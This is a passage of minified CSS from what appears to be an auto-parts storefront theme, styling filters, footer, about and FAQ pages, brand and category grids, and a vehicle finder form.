8px;top:-5px;font-size:10px;text-transform:uppercase;line-height:1;color:#999;left:50%;transform:translateX(-50%)}.view-options__filters-button,.view-options__layout{margin-right:1.25rem}.view-options__legend{white-space:nowrap;margin-right:1.25rem}.view-options__spring{-ms-flex-positive:1;flex-grow:1}.view-options__select{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;margin-left:20px}.view-options__select>label{margin-bottom:0;margin-right:10px}@media (min-width:992px){.view-options--offcanvas--mobile .view-options__filters-button{display:none}}@media (max-width:991.98px){.view-options__legend{margin-right:0;margin-left:auto}.view-options__spring{width:100%;height:8px}.view-options__select{margin-left:auto}.view-options__select+.view-options__select{margin-left:20px}}@media (max-width:575.98px){.view-options__legend{width:100%;padding-top:10px}.view-options__select{-ms-flex-direction:column;flex-direction:column;-ms-flex-align:start;align-items:flex-start;margin-left:0}.view-options__select>label{margin:0 0 2px}.view-options__layout{margin-left:auto;margin-right:0}}.widget+.widget{margin-top:20px}.widget__header{padding:1.375rem 1.5rem}.widget__header h4{font-size:20px;font-weight:500;margin-bottom:0}.filter__title{display:block;border:none;padding:6px 10px;cursor:pointer;width:calc(100% + 20px);position:relative;color:inherit;font-weight:700;font-size:15px;line-height:18px;border-radius:2px;margin:0 -10px;transition:background-color .2s,fill .2s;background:transparent;fill:#ccc;text-align:left}.filter__title:focus,.filter__title:hover{transition-duration:.1s,.1s;background:#f2f2f2;fill:#b3b3b3}.filter__title:focus{outline:none}.filter__arrow{position:absolute;top:11px;transition:transform .2s;right:10px}.filter__arrow svg{display:block}.filter__body{margin:0 -1.5rem;overflow:hidden;visibility:hidden;height:0;opacity:0;transition:height .2s,opacity .2s,visibility 0s .2s}.filter__container{padding:10px 1.5rem 16px}.filter--opened .filter__body{transition-delay:0s,0s;visibility:visible;height:auto;opacity:1}.filter--opened .filter__arrow{transform:rotate(180deg)}.filter-categories__list{list-style:none;padding:0;margin:0;font-size:15px;line-height:18px}.filter-categories__list a{color:inherit;transition:color .15s}.filter-categories__list a:hover{color:#cb1818}.filter-categories__item{padding:5px 0;display:-ms-flexbox;display:flex}.filter-categories__item>a{-ms-flex-positive:1;flex-grow:1;padding-right:10px}.filter-categories__item--parent{position:relative;padding-left:14px}.filter-categories__item--current{font-weight:700}.filter-categories__item--child{position:relative;font-size:15px;padding-left:14px}.filter-categories__arrow{fill:#ccc;position:absolute;top:10px;left:0;transform:scaleX(1)}.filter-categories__arrow svg{display:block}.filter-categories__counter{font-size:12px;line-height:12px;padding-top:4px;font-weight:400;color:#6c757d}.filter-color__list{padding:2px 0;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:-4px}.filter-color__item{cursor:pointer;margin:4px}.filter-color__check{display:block}.filter-list__list{margin:-8px 0}.filter-list__item{padding:1px 0;cursor:pointer;display:-ms-flexbox;display:flex;margin:8px 0}.filter-list__input{-ms-flex-negative:0;flex-shrink:0;margin-right:7px}.filter-list__title{padding:1px 0;font-size:14px;line-height:16px;-ms-flex-positive:1;flex-grow:1}.filter-list__counter{padding-top:3px;font-size:12px;line-height:12px;color:#6c757d;margin-left:12px}.filter-list__item--disabled{cursor:default}.filter-list__item--disabled .filter-list__title{color:#6c757d}.filter-price__slider{margin-top:6px}.filter-price__title{padding-top:2px;font-size:14px}.filter-price__title-button{margin-top:14px;display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center}.filter-rating__list{list-style:none;padding:0;margin:-8px 0}.filter-rating__item-label{padding:2px 0;cursor:pointer;display:-ms-flexbox;display:flex;margin:8px 0}.filter-rating__item-input{-ms-flex-negative:0;flex-shrink:0;margin-right:8px}.filter-rating__item-stars{padding:2px 0;-ms-flex-positive:1;flex-grow:1}.filter-rating__item-counter{padding-top:2px;font-size:12px;line-height:12px;color:#6c757d;margin-left:12px}.filter-vehicle__list{margin:-8px 0;padding:0;list-style:none}.filter-vehicle__item-label{padding:1px 0;cursor:pointer;display:-ms-flexbox;display:flex;margin:8px 0}.filter-vehicle__item-input{-ms-flex-negative:0;flex-shrink:0;margin-right:7px}.filter-vehicle__item-title{padding:1px 0;font-size:14px;line-height:16px;-ms-flex-positive:1;flex-grow:1}.filter-vehicle__item-counter{padding-top:3px;font-size:12px;line-height:12px;color:#6c757d;margin-left:12px}.filter-vehicle__item--disabled{cursor:default}.filter-vehicle__item--disabled .filter-vehicle__item-title{color:#999}.filter-vehicle__button{padding-top:12px}.footer-contacts__title{font-size:20px;color:#fff;margin-bottom:26px;font-weight:500}@media (-webkit-max-device-pixel-ratio:1),(max-resolution:1dppx){.footer-contacts__title{font-weight:400}}.footer-contacts__text{line-height:22px;list-style:none;margin:0;font-size:15px}.footer-contacts__text a{color:inherit}.footer-contacts__contacts{font-size:14px;line-height:20px;list-style:none;padding:0;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.footer-contacts__contacts a{color:inherit}.footer-contacts__contacts dt{font-size:12px;font-weight:400;letter-spacing:.04em;text-transform:uppercase;margin-bottom:2px}.footer-contacts__contacts dd{color:#fff;margin:0;font-weight:500}@media (-webkit-max-device-pixel-ratio:1),(max-resolution:1dppx){.footer-contacts__contacts dd{font-weight:400}}.footer-contacts__icon{display:inline-block;text-align:center;width:22px;margin-right:2px}@media (min-width:1400px){.footer-contacts{padding-right:36px}}@media (min-width:1200px){.footer-contacts__contacts{margin:24px -15px 0}.footer-contacts__contacts dl{width:calc(100% / 2 - 30px - 1px);margin:0 15px}.footer-contacts__contacts dl:nth-child(n+3){margin-top:18px}}@media (max-width:1199.98px){.footer-contacts__contacts{margin:-6px}.footer-contacts__contacts dl{width:calc(100% / 4 - 12px);margin:6px}.footer-contacts{text-align:center;margin-bottom:42px}.footer-contacts__title{font-size:24px;margin-bottom:12px}.footer-contacts__contacts{padding-top:28px}.footer-contacts__contacts dl{background:hsla(0,0%,100%,.05);padding:16px 12px;border-radius:3px;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center}}@media (max-width:991.98px){.footer-contacts__contacts{margin:-6px}.footer-contacts__contacts dl{width:calc(100% / 2 - 12px);margin:6px;padding:20px 16px}}@media (max-width:767.98px){.footer-contacts__contacts dl{padding:16px}}@media (max-width:479px){.footer-contacts__contacts{margin:-4px}.footer-contacts__contacts dl{width:calc(100% / 1 - 8px);margin:4px}}.footer-links__title{font-size:20px;color:#fff;margin-bottom:22px;font-weight:500}@media (-webkit-max-device-pixel-ratio:1),(max-resolution:1dppx){.footer-links__title{font-weight:400}}.footer-links__list{font-size:15px;line-height:20px;list-style:none;padding:0;margin:0}.footer-links__list a{color:inherit;transition:.15s}.footer-links__list a:hover{color:#fff}.footer-links__item{padding:5px 0}@media (max-width:767.98px){.footer-links{text-align:center}.footer-links__title{margin-bottom:12px}}.footer-newsletter__title{font-size:20px;color:#fff;margin-bottom:26px;font-weight:500}@media (-webkit-max-device-pixel-ratio:1),(max-resolution:1dppx){.footer-newsletter__title{font-weight:400}}.footer-newsletter__text{font-size:15px;line-height:22px;margin-bottom:14px}.footer-newsletter__text--social{margin-top:20px;margin-bottom:0}.footer-newsletter__social-links{margin-top:8px}.footer-newsletter__form{display:-ms-flexbox;display:flex;max-width:380px}.footer-newsletter__form-input{-ms-flex-negative:1;flex-shrink:1;border-radius:2px;font-size:15px;height:38px;padding:0 12px;-ms-flex-preferred-size:0;flex-basis:0;min-width:0;-ms-flex-positive:1;flex-grow:1;font-family:inherit;border-color:transparent;background-clip:padding-box;transition:border .2s,background .2s;color:#fff;background-color:#4c4c4c;border:2px solid #4c4c4c}.footer-newsletter__form-input::-webkit-input-placeholder{color:#b2b2b2}.footer-newsletter__form-input::-moz-placeholder{color:#b2b2b2}.footer-newsletter__form-input:-ms-input-placeholder,.footer-newsletter__form-input::-ms-input-placeholder{color:#b2b2b2}.footer-newsletter__form-input::placeholder{color:#b2b2b2}.footer-newsletter__form-input::-webkit-input-placeholder{transition:color .2s}.footer-newsletter__form-input::-moz-placeholder{transition:color .2s}.footer-newsletter__form-input:-ms-input-placeholder,.footer-newsletter__form-input::-ms-input-placeholder{transition:color .2s}.footer-newsletter__form-input::placeholder{transition:color .2s}.footer-newsletter__form-input:hover{background-color:hsla(0,0%,100%,.16);border-color:hsla(0,0%,100%,.16)}.footer-newsletter__form-input:focus{outline:none;background-color:transparent;border-color:hsla(0,0%,100%,.16)}.footer-newsletter__form-input:focus::-webkit-input-placeholder{color:#9e9e9e}.footer-newsletter__form-input:focus::-moz-placeholder{color:#9e9e9e}.footer-newsletter__form-input:focus:-ms-input-placeholder,.footer-newsletter__form-input:focus::-ms-input-placeholder{color:#9e9e9e}.footer-newsletter__form-input:focus::placeholder{color:#9e9e9e}.footer-newsletter__form-button{-ms-flex-negative:0;flex-shrink:0;border-radius:2px;border:none;padding:0 20px;font-family:inherit;font-size:15px;transition:background .2s,color .2s;margin-left:8px;background-color:#e52727;color:#fff}.footer-newsletter__form-button:hover{background-color:#545454;color:#fff}.footer-newsletter__form-button:active{background-color:#4c4c4c;color:#fff;transition-duration:.1s,.1s}.footer-newsletter__form-button:focus{outline:none}@media (max-width:767.98px){.footer-newsletter{text-align:center;margin-top:28px}.footer-newsletter__title{font-size:24px;margin-bottom:16px}.footer-newsletter__form{margin:0 auto}.footer-newsletter__text--social{margin-top:24px}.footer-newsletter__social-links{margin-top:12px;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center}}.site-footer{position:relative;background-color:#333;color:#9e9e9e}.site-footer__decor{position:absolute;bottom:calc(100% - 1px)}.site-footer__decor .decor__center,.site-footer__decor .decor__end,.site-footer__decor .decor__start{background:#333}.site-footer__decor .decor__end,.site-footer__decor .decor__start{box-shadow:none}.site-footer__widgets{padding:56px 0 50px}.site-footer__bottom{background-color:#2b2b2b;font-size:14px;color:#9e9e9e;font-weight:400}.site-footer__bottom a{color:#fff;font-weight:500}@media (-webkit-max-device-pixel-ratio:1),(max-resolution:1dppx){.site-footer__bottom a{font-weight:400}}.site-footer__bottom-row{display:-ms-flexbox;display:flex;height:72px;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center}@media (max-width:767.98px){.site-footer__decor{display:none}.site-footer__widgets{padding:40px 0 36px}.site-footer__bottom-row{height:auto;-ms-flex-direction:column;flex-direction:column;padding:20px 0 24px}.site-footer__payments{margin-top:12px}}.about__body{display:grid;z-index:0}@media (min-width:1200px){.about__body{grid-template-columns:1fr 380px 730px 1fr;grid-template-rows:100px auto auto}.about__image{grid-column:1/5;grid-row:1/3}.about__card{grid-column:2;grid-row:2/4}.about__indicators{grid-column:3;grid-row:3}}@media (max-width:1199.98px){.about__image{grid-column:1/4;grid-row:1/3}.about__card{grid-column:2;grid-row:2/4}.about__indicators{grid-column:2;grid-row:4}}@media (min-width:768px) and (max-width:1199.98px){.about__body{grid-template-columns:1fr 690px 1fr;grid-template-rows:80px auto 60px auto}}@media (min-width:576px) and (max-width:767.98px){.about__body{grid-template-columns:1fr 510px 1fr;grid-template-rows:40px auto 60px auto}}@media (max-width:575.98px){.about__body{grid-template-columns:20px calc(100% - 40px) 20px;grid-template-rows:20px auto 60px auto}}.about__image{position:relative;overflow:hidden;z-index:-1}.about__image-decor{position:absolute;bottom:-1px}.about__image-decor .decor__center,.about__image-decor .decor__end,.about__image-decor .decor__start{background:#fafafa}.about__image-decor .decor__end,.about__image-decor .decor__start{box-shadow:none}.about__image-bg{position:absolute;left:0;right:0;top:0;bottom:0;background-size:cover;background-position:50%;z-index:-1}.about__image-bg:before{display:block;content:"";width:100%;height:100%;background:linear-gradient(180deg,rgba(51,51,51,.7),rgba(51,51,51,.4))}.about__card{background-color:#fff;box-shadow:0 1px 3px rgba(0,0,0,.09);border-radius:2px;padding:32px 36px;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.about__card-title{font-size:40px;font-weight:700;padding:16px 0 40px;text-align:center;margin-bottom:0}.about__card-text{text-align:center;line-height:1.75}.about__card-author{color:#6c757d;font-size:14px;position:relative;-ms-flex-item-align:center;align-self:center;margin-top:16px;padding-left:28px}.about__card-author:before{display:block;height:1px;width:20px;background:currentColor;content:"";opacity:.8;position:absolute;top:10px;left:0}.about__card-signature{padding:40px 0 12px;margin-top:auto;-ms-flex-item-align:center;align-self:center}@media (min-width:1200px){.about__card{min-height:530px}}@media (max-width:1199.98px){.about__card{padding:32px 64px;margin:0 auto;max-width:510px}}@media (max-width:767.98px){.about__card{padding:32px 36px}}@media (max-width:575.98px){.about__card-title{padding:8px 0 24px;font-size:32px}.about__card{padding:24px 28px;font-size:15px}}.about__indicators-body{margin:-12px}.about__indicators-item{margin:12px;width:calc(100% / 3 - 24px)}.about__indicators{-ms-flex-item-align:center;align-self:center}.about__indicators-body{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.about__indicators-item-value{font-size:48px;font-weight:700;line-height:1}.about__indicators-item-title{color:#6c757d;font-size:15px;margin-top:6px;line-height:18px}@media (min-width:1200px){.about__indicators{margin-top:40px;margin-bottom:40px;margin-left:52px}}@media (max-width:1199.98px){.about__indicators{text-align:center;margin-top:48px;width:100%}}@media (max-width:767.98px){.about__indicators{margin-top:40px}.about__indicators-item-value{font-size:36px}}@media (max-width:575.98px){.about__indicators-body{margin:-16px}.about__indicators-item{margin:16px;width:calc(100% / 1 - 32px)}}.contacts__map{position:relative;height:400px}.contacts__map iframe{position:absolute;left:0;top:0;width:100%;height:100%}@media (max-width:991.98px){.contacts__map{height:380px}}@media (max-width:767.98px){.contacts__map{height:360px}}.faq__header{padding:44px 0 52px;text-align:center}.faq__header-title{font-weight:700;margin:0}.faq__section{background-color:#fff;box-shadow:0 1px 3px rgba(0,0,0,.09);padding:48px}.faq__section+.faq__section{margin-top:30px}.faq__section-title{font-size:24px;font-weight:700;padding-bottom:8px;border-bottom:1px solid #ebebeb;margin-bottom:2.5rem;margin-top:-4px}.faq__footer{margin-top:56px;text-align:center}.faq__footer-title{font-size:28px;margin-bottom:8px}.faq__footer-subtitle{margin-bottom:36px;color:#6c757d}.faq__section-body{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:-20px}.faq__question{margin:20px;width:calc(50% - 40px)}.faq__question-title{margin-bottom:14px}@media (max-width:1199.98px){.faq__header{padding:48px 0}.faq__section{padding:40px}}@media (max-width:991.98px){.faq__section-body{margin:-12px}.faq__question{margin:12px;width:calc(100% - 24px)}}@media (max-width:767.98px){.faq__header{padding:36px 0 32px}.faq__header-title{font-size:32px}.faq__section{padding:32px}.faq__section-title{margin-bottom:32px}.faq__footer{margin-top:40px}.faq__footer-title{font-size:24px}.faq__footer-subtitle{font-size:15px;margin-bottom:24px}}@media (max-width:575.98px){.faq__header{padding:32px 0 28px}.faq__section{padding:24px}.faq__section-title{margin-bottom:28px}.faq__question-title{font-size:18px;margin-bottom:12px}.faq__question-answer .typography{font-size:15px}.faq__footer-subtitle{margin-bottom:20px}}.not-found{text-align:center;padding:36px 0}.not-found__404{font-size:80px;font-weight:700;color:#ebebeb;padding:20px 0 4px}.not-found__content{width:480px;max-width:100%;margin:0 auto}.not-found__title{margin-bottom:24px;font-weight:700}.not-found__text{margin-bottom:20px}.not-found__search{display:-ms-flexbox;display:flex;margin-bottom:30px}.not-found__search-input{width:1px;-ms-flex-positive:1;flex-grow:1;margin-right:10px}@media (max-width:991.98px){.not-found__404{font-size:60px}}@media (max-width:767.98px){.not-found__404{font-size:50px;line-height:54px;padding:40px 0 32px}.not-found__title{margin-bottom:20px}}.block-banners__list{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:-15px}.block-banners__item{margin:15px;width:calc(50% - 30px);height:210px;padding:32px 34px;position:relative;border-radius:3px;overflow:hidden;z-index:0}.block-banners__item,.block-banners__item:hover{color:#fff}.block-banners__item:before{border-radius:3px;z-index:-1;position:absolute;content:"";display:block;width:100%;height:100%;left:0;top:0;background:linear-gradient(90deg,rgba(26,26,26,.98) 25%,rgba(26,26,26,0) 90%)}.block-banners__item-title{display:block;font-size:28px;font-weight:700;line-height:1;text-transform:uppercase;color:#ffdf40}.block-banners__item-details{display:block;margin-top:12px;font-size:15px}.block-banners__item-button{margin-top:28px}.block-banners__item-image{border-radius:3px;z-index:-3;position:absolute;content:"";display:block;width:calc(100% + 20px);height:calc(100% + 20px);left:-10px;top:-10px;transition:transform .3s ease-out,opacity .3s ease-out}.block-banners__item-image img{width:100%;height:100%;object-fit:cover}.block-banners__item-image--blur{z-index:-2;opacity:0}.block-banners__item-image--blur img{filter:blur(3px)}.block-banners__item:hover .block-banners__item-image{transform:scale(1.03)}.block-banners__item:hover .block-banners__item-image--blur{opacity:1}.block-banners__item--style--two .block-banners__item-title{background:#ffdf40;display:inline-block;vertical-align:middle;padding:2px 5px;border-radius:1.5px;color:#262626;font-size:24px;margin-top:-2px;margin-bottom:2px}@media (max-width:1199.98px){.block-banners__list{margin:-10px}.block-banners__item{margin:10px;width:calc(50% - 20px);height:190px;padding:24px}}@media (max-width:991.98px){.block-banners__list{margin:-10px}.block-banners__item{margin:10px;width:calc(100% - 20px);height:auto;padding:24px}}@media (max-width:474px){.block-banners__item:before{background:linear-gradient(90deg,rgba(26,26,26,.98) 35%,rgba(26,26,26,0))}}.block-brands__list{list-style:none;padding:0;margin:0;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;border:1px solid #ebebeb}.block-brands__item{text-align:center;-ms-flex-negative:0;flex-shrink:0;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center}.block-brands__item-link{position:relative;display:block;padding:12px 28px;width:100%}.block-brands__item-link:before{position:absolute;content:"";width:100%;height:100%;left:0;top:0;background:rgba(0,0,0,.02);opacity:0;transition:opacity .15s}.block-brands__item-link img{max-width:100%;max-height:72px;filter:grayscale(1);opacity:.7;transition:filter .15s,opacity .15s}.block-brands__item-name{display:block;font-size:11px;font-weight:500;text-transform:uppercase;letter-spacing:.04em;color:#b3b3b3;margin-top:4px;margin-bottom:-2px;transition:color .15s}.block-brands__item-link:hover:before{opacity:1}.block-brands__item-link:hover img{filter:grayscale(0);opacity:1}.block-brands__item-link:hover .block-brands__item-name{color:#737373}.block-brands__divider{background:#ebebeb}@media (min-width:1400px){.block-brands--layout--columns-8-full .block-brands__item{width:calc((100% - 8px) / 8)}.block-brands--layout--columns-8-full .block-brands__divider{width:1px}.block-brands--layout--columns-8-full .block-brands__divider:nth-child(16n){height:1px;width:100%}.block-brands--layout--columns-8-full .block-brands__divider:nth-child(16n):last-child{display:none}}@media (min-width:1200px) and (max-width:1399.98px){.block-brands--layout--columns-8-full .block-brands__item{width:calc((100% - 7px) / 7)}.block-brands--layout--columns-8-full .block-brands__divider{width:1px}.block-brands--layout--columns-8-full .block-brands__divider:nth-child(14n){height:1px;width:100%}.block-brands--layout--columns-8-full .block-brands__divider:nth-child(14n):last-child{display:none}}@media (min-width:992px) and (max-width:1199.98px){.block-brands--layout--columns-8-full .block-brands__item{width:calc((100% - 6px) / 6)}.block-brands--layout--columns-8-full .block-brands__divider{width:1px}.block-brands--layout--columns-8-full .block-brands__divider:nth-child(12n){height:1px;width:100%}.block-brands--layout--columns-8-full .block-brands__divider:nth-child(12n):last-child{display:none}}@media (min-width:1400px){.block-brands--layout--columns-7-sidebar .block-brands__item{width:calc((100% - 7px) / 7)}.block-brands--layout--columns-7-sidebar .block-brands__divider{width:1px}.block-brands--layout--columns-7-sidebar .block-brands__divider:nth-child(14n){height:1px;width:100%}.block-brands--layout--columns-7-sidebar .block-brands__divider:nth-child(14n):last-child{display:none}}@media (min-width:1200px) and (max-width:1399.98px){.block-brands--layout--columns-7-sidebar .block-brands__item{width:calc((100% - 6px) / 6)}.block-brands--layout--columns-7-sidebar .block-brands__divider{width:1px}.block-brands--layout--columns-7-sidebar .block-brands__divider:nth-child(12n){height:1px;width:100%}.block-brands--layout--columns-7-sidebar .block-brands__divider:nth-child(12n):last-child{display:none}}@media (min-width:992px) and (max-width:1199.98px){.block-brands--layout--columns-7-sidebar .block-brands__item{width:calc((100% - 5px) / 5)}.block-brands--layout--columns-7-sidebar .block-brands__divider{width:1px}.block-brands--layout--columns-7-sidebar .block-brands__divider:nth-child(10n){height:1px;width:100%}.block-brands--layout--columns-7-sidebar .block-brands__divider:nth-child(10n):last-child{display:none}}@media (min-width:768px) and (max-width:991.98px){.block-brands__item{width:calc((100% - 5px) / 5)}.block-brands__divider{width:1px}.block-brands__divider:nth-child(10n){height:1px;width:100%}.block-brands__divider:nth-child(10n):last-child{display:none}}@media (min-width:576px) and (max-width:767.98px){.block-brands__item{width:calc((100% - 4px) / 4)}.block-brands__divider{width:1px}.block-brands__divider:nth-child(8n){height:1px;width:100%}.block-brands__divider:nth-child(8n):last-child{display:none}}@media (min-width:420px) and (max-width:575px){.block-brands__item{width:calc((100% - 3px) / 3)}.block-brands__divider{width:1px}.block-brands__divider:nth-child(6n){height:1px;width:100%}.block-brands__divider:nth-child(6n):last-child{display:none}}@media (max-width:419px){.block-brands__item{width:calc((100% - 2px) / 2)}.block-brands__divider{width:1px}.block-brands__divider:nth-child(4n){height:1px;width:100%}.block-brands__divider:nth-child(4n):last-child{display:none}}.block-categories__list{-ms-flex-wrap:wrap;flex-wrap:wrap}.block-categories__header,.block-categories__item,.block-categories__list{display:-ms-flexbox;display:flex}.block-categories__header{-ms-flex-pack:center;justify-content:center}.block-categories__title{font-size:24px;font-weight:700;text-align:center;position:relative;z-index:1;margin-bottom:-24px;padding:0 64px 28px}.block-categories__title-decor{position:absolute;width:100%;bottom:1px;left:0}.block-categories__title-decor .decor__center,.block-categories__title-decor .decor__end,.block-categories__title-decor .decor__start{background:#fafafa}.block-categories__title-decor .decor__end,.block-categories__title-decor .decor__start{box-shadow:0 1px 5px rgba(0,0,0,.08)}.block-categories__title-decor .decor__body{height:35px;margin:0 -10px -10px}.block-categories__title-decor .decor__end,.block-categories__title-decor .decor__start{height:25px;width:calc(50% - 24.43375px)}.block-categories__title-decor .decor__start{left:10px;transform:skewX(30deg)}.block-categories__title-decor .decor__end{right:10px;transform:skewX(-30deg)}.block-categories__title-decor .decor__center{height:25px;width:30.8675px}.block-categories__body{position:relative;background-color:#f6f6f6;padding:76px 0 64px;box-shadow:inset 0 1px 5px rgba(0,0,0,.08)}.block-categories__body-decor{position:absolute;bottom:-1px;height:35px}.block-categories__body-decor .decor__center,.block-categories__body-decor .decor__end,.block-categories__body-decor .decor__start{background:#fafafa}.block-categories__body-decor .decor__end,.block-categories__body-decor .decor__start{box-shadow:0 1px 5px rgba(0,0,0,.08);height:25px}@media (min-width:1400px){.block-categories__list{margin:-12px}.block-categories__item{width:calc((100% - 72px) / 3);margin:12px}}@media (min-width:1200px) and (max-width:1399.98px){.block-categories__list{margin:-8px}.block-categories__item{width:calc((100% - 48px) / 3);margin:8px}}@media (min-width:992px) and (max-width:1199.98px){.block-categories__list{margin:-8px}.block-categories__item{width:calc((100% - 32px) / 2);margin:8px}}@media (min-width:768px) and (max-width:991.98px){.block-categories__list{margin:-8px}.block-categories__item{width:calc((100% - 48px) / 3);margin:8px}}@media (max-width:767.98px){.block-categories__list{margin:-8px}.block-categories__item{width:calc((100% - 32px) / 2);margin:8px}}@media (max-width:474px){.block-categories__list{margin:-8px}.block-categories__item{width:calc((100% - 16px) / 1);margin:8px}}.block-features__list{display:-ms-flexbox;display:flex;list-style:none;margin:0;padding:8px 40px}.block-features__item{display:-ms-flexbox;display:flex;width:calc((100% - 3px) / 4);padding:1.5rem 2.5rem;-ms-flex-pack:center;justify-content:center}.block-features__item-icon{fill:#e52727;margin-right:1.375rem}.block-features__item-title{font-size:18px;font-weight:500}.block-features__item-subtitle{color:#6c757d;font-size:15px}.block-features--layout--top-strip .block-features__list{border-bottom:2px solid #ebebeb}.block-features--layout--bottom-strip .block-features__list{border-top:2px solid #ebebeb}@media (max-width:1399.98px){.block-features__list{padding:0}.block-features__item{padding:1.5rem;-ms-flex-pack:start;justify-content:flex-start}.block-features__item-title{font-size:16px}.block-features__item-subtitle{font-size:14px}}@media (max-width:1199.98px){.block-features__item{padding:1.375rem .75rem}.block-features__item-icon{margin-right:1rem}}@media (min-width:768px) and (max-width:991.98px){.block-features__list{padding:4px 0}.block-features__item{-ms-flex-direction:column;flex-direction:column;text-align:center;-ms-flex-pack:center;justify-content:center}.block-features__item-icon{margin-bottom:12px;margin-right:0}}@media (max-width:767.98px){.block-features__list{-ms-flex-wrap:wrap;flex-wrap:wrap;padding:16px 0}.block-features__item{width:50%;padding:.75rem 1.25rem}}@media (max-width:575px) and (min-width:400px){.block-features__item{-ms-flex-direction:column;flex-direction:column;text-align:center;-ms-flex-pack:center;justify-content:center}.block-features__item-icon{margin-bottom:12px;margin-right:0}}@media (max-width:399px){.block-features__item{width:100%;padding:.675rem 1.25rem}.block-features__item-icon{margin-right:18px}}.block-finder{position:relative;height:500px;overflow:hidden;padding-top:24px;padding-bottom:60px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;background:#333}.block-finder__decor{position:absolute;bottom:-1px;z-index:2}.block-finder__decor .decor__center,.block-finder__decor .decor__end,.block-finder__decor .decor__start{background:#fafafa}.block-finder__decor .decor__end,.block-finder__decor .decor__start{box-shadow:none}.block-finder__image{position:absolute;left:0;right:0;top:0;bottom:0;background-size:cover;background-position:50%;z-index:1;opacity:.22}.block-finder__body{color:#fff;text-align:center;z-index:2}.block-finder__title{font-size:48px;font-weight:500;text-shadow:0 1px 3px rgba(0,0,0,.2);margin:0}.block-finder__subtitle{margin:0 0 60px;font-size:18px;text-shadow:0 1px 3px rgba(0,0,0,.2)}.block-finder__form{display:-ms-flexbox;display:flex;margin:-7px}.block-finder__form-control{margin:7px;height:44px;min-height:44px}.block-finder__form-control:focus{outline:none}.block-finder__form-control--select{min-width:0;-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1}.block-finder__form-control--select select{width:100%;height:100%;border:none;-webkit-appearance:none;-moz-appearance:none;appearance:none;cursor:pointer;padding-top:0;padding-bottom:0}.block-finder__form-control--select select:disabled{opacity:.65;color:#999}.block-finder__form-control--select .select2-selection--single,.block-finder__form-control--select select{height:44px;border-radius:2px;background-color:#fff;background-repeat:no-repeat;background-size:5px 10px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 5 10'%3E%3Cpath fill='%234d4d4d' d='M4.503 4H.497c-.403 0-.639-.508-.408-.878L2.095.233a.469.469 0 0 1 .816 0l2 2.889c.231.37-.005.878-.408.878zM.497 6h4.006c.403 0 .639.504.408.871L2.905 9.737a.47.47 0 0 1-.816 0l-2-2.866C-.142 6.504.094 6 .497 6z'/%3E%3C/svg%3E");transition:opacity .25s ease-in-out,color .25s ease-in-out;background-position:right 12px center;text-align:left}.block-finder__form-control--select .select2-selection--single:focus,.block-finder__form-control--select select:focus{outline:none}.block-finder__form-control--select .select2-selection--single .select2-selection__rendered,.block-finder__form-control--select select{color:#262626;padding-left:16px;padding-right:29px}.block-finder__form-control--select .select2-selection--single{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.block-finder__form-control--select .select2-selection__arrow{display:none}.block-finder__form-control--select .select2-selection--single{border:none}.block-finder__form-control--select .select2-container--disabled .select2-selection--single{background-color:#fff;opacity:.65}.block-finder__form-control--select .select2-container--disabled .select2-selection__rendered{color:#999}.block-finder__form-control--select .select2-container{width:100%;height:100%}.block-finder__form-control--button{border-radius:2px;border:none;padding:0 40px;transition:background .2s,color .2s;background-color:#e52727;color:#fff}.block-finder__form-control--button:hover{background-color:#545454;color:#fff}.block-finder__form-control--button:active{background-color:#4c4c4c;color:#fff;transition-duration:.1s,.1s}.block-finder__form-control--button:focus{outline:none}@media (max-width:1199.98px){.block-finder{padding-bottom:36px}.block-finder__subtitle{margin-bottom:48px}.block-finder__form{-ms-flex-wrap:wrap;flex-wrap:wrap;width:548px;max-width:100%;margin-left:auto;margin-right:auto;-ms-flex-pack:center;justify-content:center}.block-finder__form-control{-ms-flex-negative:0;flex-shrink:0;-ms-flex-positive:0;flex-grow:0;width:260px;-ms-flex-preferred-size:260px;flex-basis:260px}.block-finder__form-control--button{margin-top:35px}}@media (max-width:991.98px){.block-finder__title{font-size:32px;line-height:40px}.block-finder__subtitle{font-size:16px;margin-top:8px;margin-bottom:40px}.block-finder{height:auto;padding:64px 0 76px}}@media (max-width:767.98px){.block-finder__title{font-size:28px;line-height:36px}.block-finder__subtitle{font-size:15px}.block-finder__form-control{height:40px;min-height:40px}.block-finder__form-control--select .select2-selection--single,.block-finder__form-control--select select{height:40px}.block-finder__form-control--button{margin-top:35px}}@media (max-width:399px){.block-finder{height:auto;padding:40px 0 48px}.block-finder__title{font-size:26px;line-height:34px}.block-finder__subtitle{font-size:14px;margin-bottom:32px}.block-finder__form-control--button{margin-top:21px}}.block-header__body{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.block-header__breadcrumb{padding-top:16px;padding-bottom:40px}.block-header__title{font-size:2.25rem;font-weight:700;margin:0;padding-top:26px;padding-bottom:20px}@media (min-width:1200px){.block-header__title{margin:0 auto}.block-header__breadcrumb+.block-header__title{margin-top:-77px}}@media (max-width:1199.98px){.block-header__title{padding-bottom:20px;font-size:2rem;padding-top:32px}.block-header__breadcrumb+.block-header__title{margin-top:-44px}}.block-map{display:block;position:relative;height:420px}.block-map 